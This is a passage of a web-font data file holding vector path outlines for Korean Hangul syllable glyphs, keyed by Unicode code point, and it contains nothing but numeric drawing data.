"\ub304":{"d":"92,-95v-36,0,-59,-5,-59,-44r0,-135r122,0r0,38r-68,0r0,88v11,28,79,12,98,0v17,-28,4,-89,8,-131r49,0r0,81r37,0r0,-81r51,0r0,226r-51,0r0,-108r-37,0r0,108r-49,0r0,-65v-18,16,-61,23,-101,23xm111,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r186,0r0,38r-227,0"},"\ub310":{"d":"92,-107v-36,0,-59,-5,-59,-44r0,-123r122,0r0,38r-68,0r0,76v17,28,106,20,106,-24r0,-95r49,0r0,71r37,0r0,-71r51,0r0,188r-51,0r0,-79r-37,0r0,78r-49,0r0,-38v-18,16,-61,23,-101,23xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\ub313":{"d":"93,-104v-37,0,-59,-6,-59,-43r0,-127r123,0r0,38r-68,0r0,79v0,7,3,12,9,13v40,2,96,7,95,-37r0,-98r49,0r0,73r37,0r0,-73r51,0r0,203r-51,0r0,-92r-37,0r0,71r-49,0r0,-30v-17,17,-61,23,-100,23xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\ub314":{"d":"92,-108v-36,0,-59,-5,-59,-44r0,-122r122,0r0,38r-68,0r0,75v17,28,106,20,106,-24r0,-94r49,0r0,70r37,0r0,-70r51,0r0,183r-51,0r0,-75r-37,0r0,74r-49,0r0,-34v-18,16,-61,23,-101,23xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65"},"\ub355":{"d":"320,-88r-58,0r0,-84r-85,0r0,-38r85,0r0,-69r58,0r0,191xm92,-155v1,18,24,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-130r171,0r0,37r-113,0r0,82xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\ub358":{"d":"320,-46r-58,0r0,-123r-85,0r0,-38r85,0r0,-72r58,0r0,233xm92,-147v1,17,20,14,39,14v31,0,60,-3,86,-9r6,34v-32,10,-72,14,-121,14v-41,0,-68,-1,-68,-42r0,-138r171,0r0,37r-113,0r0,90xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38"},"\ub35b":{"d":"320,-89r-58,0r0,-84r-85,0r0,-37r85,0r0,-69r58,0r0,190xm92,-156v1,18,24,14,42,14v30,0,58,-2,83,-7r6,33v-30,9,-69,13,-118,13v-41,1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-105r235,0r0,37r-177,0r0,51v0,6,3,9,10,9r171,0r0,38r-209,0"},"\ub35c":{"d":"320,-107r-58,0r0,-74r-84,0r0,-36r84,0r0,-62r58,0r0,172xm93,-168v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-117r170,0r0,37r-112,0r0,70xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\ub364":{"d":"320,-90r-58,0r0,-83r-85,0r0,-37r85,0r0,-69r58,0r0,189xm92,-156v2,18,23,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0r0,52v0,6,3,9,10,9r106,0"},"\ub365":{"d":"320,-96r-58,0r0,-78r-85,0r0,-37r85,0r0,-68r58,0r0,183xm93,-158v0,19,22,14,41,14v30,0,58,-2,83,-7r6,33v-30,9,-70,13,-118,13v-41,1,-70,0,-70,-42r0,-127r170,0r0,37r-112,0r0,79xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\ub367":{"d":"320,-72r-58,0r0,-100r-84,0r0,-37r84,0r0,-70r58,0r0,207xm93,-153v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-131r170,0r0,37r-112,0r0,84xm228,-79v1,57,55,91,108,103r-19,36v-42,-7,-101,-40,-116,-72v-18,35,-71,64,-120,73r-18,-36v72,-18,108,-50,107,-104r58,0"},"\ub36e":{"d":"320,-97r-58,0r0,-78r-85,0r0,-37r85,0r0,-67r58,0r0,182xm92,-160v1,18,23,13,42,13v30,0,58,-2,83,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-42r0,-125r170,0r0,37r-112,0r0,77xm328,62r-250,0r0,-37r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r247,0r0,37r-35,0r-2,69r38,0r0,37xm235,-44r-63,0r1,69r61,0v1,-20,1,-47,1,-69"},"\ub370":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-198r-66,0r0,-38r66,0r0,-97r49,0r0,333xm93,-33v-35,-1,-58,-5,-58,-43r0,-198r133,0r0,38r-79,0r0,150v-1,14,15,12,28,13v22,0,43,-2,63,-8r7,33v-27,10,-58,15,-94,15"},"\ub3c4":{"d":"151,-102v-38,-4,-96,15,-96,-29r0,-141r250,0r0,38r-192,0r0,85v0,6,4,10,10,10r183,0r0,37r-97,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57"},"\ub3c5":{"d":"151,-153v-38,-3,-93,13,-93,-30r0,-95r243,0r0,38r-185,0v3,17,-9,50,10,50r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-37r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-38r222,0v17,0,24,9,23,26"},"\ub3c8":{"d":"152,-147v-37,-3,-93,14,-93,-29r0,-102r243,0r0,38r-185,0v3,18,-9,56,9,56r177,0r0,37r-94,0r0,38r136,0r0,37r-330,0r0,-37r137,0r0,-38xm85,56v-46,1,-21,-68,-27,-106r58,0r0,59v0,6,4,9,11,9r183,0r0,38r-225,0"},"\ub3cc":{"d":"151,-162v-38,-3,-92,14,-92,-30r0,-86r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-93,0r0,26r136,0r0,35r-330,0r0,-35r136,0r0,-26xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\ub3d4":{"d":"151,-154v-38,-3,-93,13,-93,-30r0,-94r243,0r0,38r-185,0v3,17,-9,49,10,49r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub3d7":{"d":"151,-151v-38,-3,-92,14,-92,-30r0,-97r242,0r0,38r-184,0v3,18,-8,52,10,52r175,0r0,37r-93,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub3d9":{"d":"151,-156v-38,-3,-92,14,-92,-30r0,-92r242,0r0,38r-184,0v3,17,-8,47,10,47r175,0r0,37r-93,0r0,29r136,0r0,37r-330,0r0,-37r136,0r0,-29xm180,-77v60,0,104,21,104,74v0,53,-45,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-74,104,-74xm180,34v27,0,48,-12,48,-37v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,37,48,37"},"\ub3dd":{"d":"151,-159v-38,-3,-93,13,-93,-30r0,-89r243,0r0,36r-185,0v3,17,-8,47,10,47r176,0r0,36r-93,0r0,27r136,0r0,36r-330,0r0,-36r136,0r0,-27xm90,62v-22,0,-30,-9,-31,-30r0,-108r244,0r0,35r-186,0r0,17r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,35r-217,0"},"\ub3e4":{"d":"151,-108v48,-3,96,6,96,-33r0,-138r58,0r0,91r51,0r0,38r-51,0r0,122r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-39v-31,1,-62,3,-62,-30r0,-98r178,0r0,37r-120,0v3,18,-8,50,9,54r112,0r0,37r-60,0r0,39xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38"},"\ub3fc":{"d":"134,-48v37,2,71,-5,71,-34r0,-197r48,0r0,112r29,0r0,-112r50,0r0,337r-50,0r0,-187r-29,0r0,183r-48,0r0,-85v-31,30,-121,20,-191,22r0,-38r67,0r0,-59v-30,1,-53,0,-53,-30r0,-134r153,0r0,37r-100,0r0,79v0,6,3,10,10,10r91,0r0,38r-48,0r0,58"},"\ub418":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-59v-32,0,-65,5,-65,-30r0,-135r181,0r0,38r-123,0r0,79v0,6,3,10,10,10r115,0r0,38r-61,0r0,58"},"\ub41c":{"d":"166,-108v49,-3,98,7,98,-33r0,-138r58,0r0,251r-58,0r0,-64v-37,33,-154,17,-239,21r0,-37r83,0r0,-39v-32,1,-63,3,-63,-30r0,-98r178,0r0,37r-120,0v3,18,-9,54,10,54r111,0r0,37r-58,0r0,39xm337,57r-226,0v-45,1,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r184,0r0,38"},"\ub420":{"d":"166,-134v49,-3,98,7,98,-33r0,-112r58,0r0,183r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-27v-32,1,-64,3,-64,-30r0,-85r178,0r0,36r-120,0v2,15,-7,43,10,43r111,0r0,36r-58,0r0,27xm118,62v-46,5,-30,-50,-33,-89r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,8,-3,20,7,19r181,0r0,36r-213,0"},"\ub428":{"d":"166,-123v49,-4,98,6,98,-34r0,-122r58,0r0,199r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-31v-32,1,-63,3,-63,-30r0,-92r178,0r0,37r-120,0v3,17,-8,49,10,49r111,0r0,36r-58,0r0,31xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\ub429":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,192r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-31v-31,1,-63,3,-63,-29r0,-90r179,0r0,37r-121,0v3,16,-8,46,10,46r112,0r0,36r-59,0r0,31xm116,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r120,0r0,-30r58,0r0,134r-206,0xm264,26r0,-32r-120,0v1,13,-5,32,10,32r110,0"},"\ub42b":{"d":"166,-120v49,-3,98,7,98,-33r0,-126r58,0r0,218r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-33v-32,1,-64,3,-64,-30r0,-93r178,0r0,37r-120,0v3,17,-9,50,10,50r111,0r0,36r-58,0r0,33xm227,-67v2,56,54,77,107,91r-18,36v-45,-6,-99,-35,-117,-66v-18,35,-71,58,-119,67r-18,-36v59,-16,103,-31,106,-92r59,0"},"\ub450":{"d":"89,-123v-23,0,-32,-9,-32,-30r0,-123r246,0r0,38r-188,0r0,67v0,6,4,10,10,10r179,0r0,38r-215,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\ub451":{"d":"91,-154v-55,3,-24,-79,-32,-124r242,0r0,37r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-94r-136,0r0,32v35,5,97,-16,94,25r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\ub454":{"d":"93,-150v-56,2,-24,-82,-32,-128r242,0r0,38r-184,0v3,18,-9,52,10,52r176,0r0,38r-212,0xm345,-85r-130,0r0,70r-58,0r0,-70r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub458":{"d":"91,-162v-53,3,-26,-72,-32,-116r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-211,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v32,5,95,-15,93,19r-4,69r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub460":{"d":"91,-155v-55,3,-24,-78,-32,-123r242,0r0,37r-184,0v3,17,-9,49,10,49r175,0r0,37r-211,0xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,105r-210,0xm244,24r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\ub461":{"d":"91,-158v-54,3,-25,-76,-32,-120r242,0r0,36r-184,0v3,17,-8,48,10,48r175,0r0,36r-211,0xm345,-97r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub463":{"d":"91,-156v-54,2,-25,-77,-32,-122r242,0r0,37r-184,0v3,17,-9,48,10,48r175,0r0,37r-211,0xm345,-95r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub465":{"d":"91,-158v-53,2,-25,-75,-32,-120r242,0r0,37r-184,0v3,16,-8,46,10,46r175,0r0,37r-211,0xm76,-1v0,-43,32,-66,75,-71r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v43,5,75,28,75,71v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm180,34v27,0,49,-11,49,-35v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,22,35,49,35"},"\ub514":{"d":"148,-74v59,0,111,5,111,-41r0,-164r58,0r0,337r-58,0r0,-121v-29,24,-75,28,-143,28v-45,1,-76,-2,-75,-45r0,-194r162,0r0,38r-104,0r0,148v2,20,25,14,49,14"},"\ub46c":{"d":"322,58r-58,0r0,-67r-66,0r0,-37r66,0r0,-233r58,0r0,337xm71,-129v-23,0,-32,-9,-32,-30r0,-117r177,0r0,37r-119,0r0,63v0,6,3,9,10,9r111,0r0,38r-147,0xm248,-78v-23,8,-54,12,-87,13r0,119r-58,0r0,-119r-90,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ub480":{"d":"322,-70r-58,0r0,-7r-63,0r0,-32r63,0r0,-170r58,0r0,209xm221,-167r-144,0v-50,2,-27,-67,-32,-109r175,0r0,34r-117,0v2,15,-7,40,10,41r108,0r0,34xm23,-150v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub4a4":{"d":"75,-125v-23,0,-32,-8,-32,-29r0,-121r179,0r0,37r-121,0r0,66v0,6,3,10,10,10r112,0r0,37r-148,0xm264,-76v-21,17,-49,24,-98,23r0,107r-58,0r0,-106r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\ub4b7":{"d":"222,-154r-144,0v-53,1,-25,-77,-32,-122r175,0r0,37r-117,0v3,17,-8,48,10,48r108,0r0,37xm264,-116v-26,18,-56,22,-116,21r0,55r-57,0r0,-55r-68,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,221r-58,0r0,-58xm231,-66v2,54,53,77,106,90r-17,36v-42,-4,-101,-36,-117,-65v-16,33,-73,59,-119,66r-18,-36v72,-15,107,-42,106,-91r59,0"},"\ub4c0":{"d":"87,-124v-22,0,-31,-8,-31,-29r0,-123r248,0r0,38r-190,0r0,67v0,6,3,9,9,9r182,0r0,38r-218,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\ub4dc":{"d":"305,-98r-217,0v-21,0,-32,-10,-32,-30r0,-143r247,0r0,38r-189,0r0,88v0,6,4,9,10,9r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub4dd":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-75v0,-7,-3,-11,-10,-11r-176,0r0,-37r222,0v17,0,24,9,23,26"},"\ub4e0":{"d":"93,-141v-23,0,-32,-9,-32,-30r0,-106r242,0r0,38r-184,0v4,20,-10,60,10,60r176,0r0,38r-212,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r58,0r0,60v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub4e3":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-23,-81,-31,-126r244,0r0,37r-186,0v3,18,-9,52,11,52r179,0r0,37r-217,0"},"\ub4e4":{"d":"302,-159r-210,0v-55,1,-26,-74,-33,-119r242,0r0,36r-184,0v2,17,-8,47,10,47r175,0r0,36xm345,-104r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub4ec":{"d":"91,-152v-56,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,17,-9,51,10,51r175,0r0,37r-211,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub4ed":{"d":"91,-153v-55,2,-24,-80,-32,-125r242,0r0,38r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r125,0r0,-30r58,0r0,134r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ub4ef":{"d":"91,-150v-55,2,-24,-81,-32,-127r242,0r0,37r-184,0v3,18,-9,53,10,53r175,0r0,37r-211,0xm345,-88r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub4f1":{"d":"91,-152v-55,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,18,-9,51,10,51r175,0r0,37r-211,0xm345,-92r-330,0r0,-37r330,0r0,37xm180,-79v60,0,104,22,104,75v0,52,-44,75,-104,75v-60,0,-104,-22,-104,-75v0,-52,44,-75,104,-75xm180,34v26,0,48,-13,48,-38v0,-25,-22,-37,-48,-37v-26,0,-48,12,-48,37v0,25,22,38,48,38"},"\ub518":{"d":"96,-150v3,21,25,14,51,14v50,0,78,-1,104,-14v20,-27,4,-87,9,-129r58,0r0,231r-58,0r0,-76v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-134r165,0r0,37r-107,0r0,87xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub51b":{"d":"96,-159v3,21,25,14,51,14v51,0,79,-1,104,-15v19,-24,5,-80,9,-119r58,0r0,186r-58,0r0,-41v-31,27,-77,28,-147,28v-44,0,-75,2,-75,-43r0,-125r165,0r0,37r-107,0r0,78xm116,62v-22,0,-31,-8,-31,-30r0,-107r236,0r0,38r-178,0v4,21,-11,61,11,61r171,0r0,38r-209,0"},"\ub51c":{"d":"96,-171v3,20,25,14,51,14v51,0,79,-1,104,-15v18,-21,5,-72,9,-107r58,0r0,170r-58,0r0,-36v-31,26,-76,27,-146,27v-44,0,-75,2,-75,-43r0,-114r164,0r0,38r-107,0r0,66xm118,62v-49,5,-29,-57,-33,-97r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r215,0v39,3,11,63,15,95r-172,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\ub524":{"d":"96,-160v3,21,25,14,51,14v50,0,78,-1,104,-14v19,-24,5,-80,9,-119r58,0r0,188r-58,0r0,-43v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-124r165,0r0,37r-107,0r0,77xm116,62v-22,0,-31,-8,-31,-30r0,-108r215,0v13,0,19,7,19,21r-5,117r-198,0xm260,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\ub525":{"d":"96,-162v3,20,25,14,51,14v51,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,181r-58,0r0,-38v-31,26,-76,27,-146,27v-45,0,-77,1,-76,-43r0,-122r165,0r0,37r-107,0r0,75xm116,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm260,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\ub77c":{"d":"134,-60v56,0,107,2,107,-41r0,-178r57,0r0,102r58,0r0,38r-58,0r0,197r-57,0r0,-107v-28,22,-78,29,-142,29v-44,0,-75,-2,-75,-44r0,-110r117,0r0,-52v0,-7,-3,-10,-9,-10r-106,0r0,-38r151,0v16,0,23,8,22,24r-8,114r-109,0r0,63v4,16,29,13,52,13"},"\ub780":{"d":"136,-122v53,0,108,4,108,-38r0,-119r58,0r0,83r55,0r0,38r-55,0r0,111r-58,0r0,-64v-27,21,-78,29,-140,29v-42,0,-75,-2,-74,-43r0,-74r114,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,23,24r-9,87r-106,0r0,28v1,17,27,13,48,13xm102,53v-46,0,-19,-71,-26,-110r58,0r0,62v0,6,3,9,10,9r171,0r0,39r-213,0"},"\ub78c":{"d":"136,-131v52,0,108,4,108,-39r0,-109r58,0r0,71r55,0r0,38r-55,0r0,88r-58,0r0,-39v-27,20,-79,31,-140,30v-41,-1,-75,-2,-74,-43r0,-70r114,0v-1,-13,5,-34,-9,-34r-104,0r0,-36r149,0v17,0,24,8,23,24r-9,81r-106,0r0,25v2,16,28,13,48,13xm106,62v-21,0,-30,-9,-30,-30r0,-99r207,0v14,0,21,7,20,21r-5,108r-192,0xm244,24r0,-46v0,-5,-2,-7,-7,-7r-103,0v3,18,-10,53,10,53r100,0"},"\ub798":{"d":"95,-20v-35,0,-62,-3,-62,-42r0,-112r83,0r0,-52v0,-7,-3,-10,-9,-10r-72,0r0,-38r112,0v16,0,23,8,22,24r-6,114r-77,0r0,63v0,6,4,10,12,11v44,3,100,8,99,-39r0,-178r50,0r0,96r33,0r0,-96r52,0r0,337r-52,0r0,-203r-33,0r0,199r-50,0r0,-99v-18,17,-62,26,-102,25"},"\ub7a8":{"d":"90,-93v-34,1,-58,-3,-58,-38r0,-73r83,0v-2,-13,6,-34,-9,-34r-74,0r0,-36r113,0v44,3,13,70,18,105r-78,0v1,14,-5,36,11,36v47,0,100,10,100,-37r0,-109r50,0r0,71r33,0r0,-71r51,0r0,197r-51,0r0,-88r-33,0r0,87r-50,0r0,-34v-20,20,-62,24,-106,24xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm273,24r0,-46v0,-5,-2,-7,-7,-7r-117,0v3,18,-10,53,11,53r113,0"},"\ub7c9":{"d":"131,-134v52,0,113,5,113,-38r0,-107r58,0r0,33r55,0r0,37r-55,0r0,42r55,0r0,37r-55,0r0,41r-58,0r0,-35v-27,22,-84,31,-144,31v-40,1,-70,-4,-69,-43r0,-70r113,0v-1,-12,5,-32,-9,-32r-104,0r0,-36r149,0v17,0,24,8,23,24r-8,80r-106,0r0,24v1,15,23,12,42,12xm199,-86v57,0,101,26,101,77v0,51,-44,77,-101,77v-56,0,-101,-26,-101,-77v0,-51,45,-77,101,-77xm199,28v25,0,45,-13,45,-37v0,-24,-20,-38,-45,-38v-25,0,-44,14,-44,38v0,23,19,37,44,37"},"\ub7ec":{"d":"322,58r-57,0r0,-193r-58,0r0,-37r58,0r0,-107r57,0r0,337xm88,-71v3,15,27,13,48,13v33,0,62,-2,86,-7r5,36v-32,8,-73,12,-122,12v-43,0,-75,-3,-75,-45r0,-110r109,0r0,-55v0,-6,-4,-9,-10,-9r-98,0r0,-38r143,0v16,0,24,8,23,24r-8,115r-101,0r0,64"},"\ub7f0":{"d":"320,-39r-58,0r0,-124r-45,0r0,-38r45,0r0,-78r58,0r0,240xm93,-133v2,15,27,13,45,13v30,0,56,-3,79,-8r5,36v-30,8,-65,12,-108,12v-44,0,-79,-2,-79,-45r0,-74r114,0v-2,-14,6,-38,-9,-38r-103,0r0,-37r146,0v16,0,24,8,23,24r-5,87r-108,0r0,30xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39"},"\ub808":{"d":"332,58r-52,0r0,-337r52,0r0,337xm260,54r-49,0r0,-189r-38,0r0,-38r38,0r0,-106r49,0r0,333xm84,-71v0,14,19,11,34,12v21,0,41,-2,62,-6r6,35v-26,7,-58,11,-96,11v-37,0,-59,-3,-59,-41r0,-112r82,0r0,-54v0,-7,-3,-10,-9,-10r-71,0r0,-38r110,0v16,0,24,8,23,24r-6,115r-76,0r0,64"},"\ub825":{"d":"113,-87v-43,0,-78,-2,-78,-45r0,-71r113,0v-1,-13,5,-35,-9,-35r-103,0r0,-37r146,0v22,-1,25,17,22,37r58,0r0,-41r58,0r0,199r-58,0r0,-43r-49,0r3,24v-30,7,-64,12,-103,12xm322,-38r-7,96r-52,0r0,-73v0,-7,-4,-11,-11,-11r-171,0r0,-38r217,0v17,0,25,8,24,26xm262,-159r0,-42r-60,0r-3,34r-106,0v1,17,-6,36,14,38v25,2,53,3,85,-2r0,-28r70,0"},"\ub828":{"d":"111,-78v-43,0,-76,-2,-76,-44r0,-76r113,0v-2,-14,6,-40,-9,-40r-103,0r0,-36r146,0v23,-1,25,18,22,40r58,0r0,-45r58,0r0,240r-58,0r0,-77r-50,0r4,26v-30,8,-65,12,-105,12xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39xm93,-130v1,14,24,12,41,12v19,0,39,-1,58,-4r0,-31r70,0r0,-44r-60,0r-3,35r-106,0r0,32"},"\ub85c":{"d":"151,-90v-38,-4,-96,15,-96,-29r0,-82r192,0v-2,-12,6,-34,-8,-34r-183,0r0,-38r227,0v17,0,24,9,23,26r-6,84r-187,0v1,14,-5,36,10,36r186,0r0,37r-100,0r0,45r136,0r0,38r-330,0r0,-38r136,0r0,-45"},"\ub8cc":{"d":"98,-90v-27,2,-43,-4,-43,-30r0,-82r192,0v-2,-12,6,-33,-8,-33r-184,0r0,-38r229,0v17,0,24,9,23,26r-7,83r-187,0v2,13,-5,35,9,36r188,0r0,38r-48,0r0,45r83,0r0,38r-330,0r0,-38r83,0r0,-45xm206,-45r0,-45r-52,0r0,45r52,0"},"\ub8e8":{"d":"89,-113v-50,4,-27,-62,-32,-102r188,0v-1,-10,3,-25,-8,-25r-179,0r0,-37r224,0v44,2,13,66,16,100r-183,0v0,12,-3,27,10,27r183,0r0,37r-219,0xm345,-46r-136,0r0,104r-58,0r0,-104r-136,0r0,-38r330,0r0,38"},"\ub8f9":{"d":"91,-139v-45,4,-29,-49,-32,-87r185,0v0,-8,2,-19,-7,-19r-178,0r0,-34r223,0v38,1,11,57,15,86r-180,0v1,9,-4,21,7,20r183,0r0,34r-216,0xm345,-85r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-53,2,-24,-79,-31,-123r58,0r0,27r127,0r0,-27r58,0r0,123r-212,0xm244,27r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ub958":{"d":"87,-113v-49,